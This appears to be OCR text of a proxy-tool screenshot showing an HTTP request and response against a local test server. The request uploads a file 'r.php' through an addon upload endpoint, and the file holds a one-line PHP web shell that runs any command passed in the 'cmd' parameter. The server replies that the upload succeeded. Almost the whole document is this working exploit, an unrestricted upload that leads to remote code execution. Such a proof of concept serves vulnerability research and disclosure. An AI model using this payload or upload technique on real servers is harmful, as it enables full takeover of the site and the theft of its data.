 Request
Pretty Raw \n Actions
1 POST /addon-download.php&/addon-upload.php HTTP/1.1
2 Host: 127.0.0.1:60080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------40107179315893898992027956409
8 Content-Length: 225
9 Origin: http://127.0.0.1:60080
10 Connection: close
11 Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-man-addon.php
12 Cookie: PHPSESSID=4r0ok4j9jf8fagmda182e812u4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------40107179315893898992027956409
16 Content-Disposition: form-data; name="addon"; filename="r.php"
17 Content-Type: text/plain
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------40107179315893898992027956409--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Dec 2020 10:53:47 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /menu.php
8 Content-Length: 27
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 File uploaded successfull.y